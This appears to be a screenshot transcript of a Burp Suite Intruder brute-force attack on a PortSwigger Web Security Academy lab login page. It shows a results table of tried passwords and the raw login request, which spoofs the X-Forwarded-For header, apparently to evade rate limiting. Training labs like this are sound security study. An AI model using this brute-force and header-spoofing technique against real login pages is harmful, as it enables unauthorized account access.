 Request Payload 1 Payload 2 Status code Error Timeout Length Invalid
23 23 1234567890 302 186
0 200 3249 1
1 1 123456 200 3249 1
2 2 password 200 3249 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a5200e70497807783f20fbc003d00f8.web-security-academy.net
3 Cookie: session=JUJVlugzaQQ4jQ9ybKLg4J6b4cAOSlln
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a5200e70497807783f20fbc003d00f8.web-security-academy.net
11 Referer: https://0a5200e70497807783f20fbc003d00f8.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 23
19 Connection: keep-alive
20
21 username=root&password=1234567890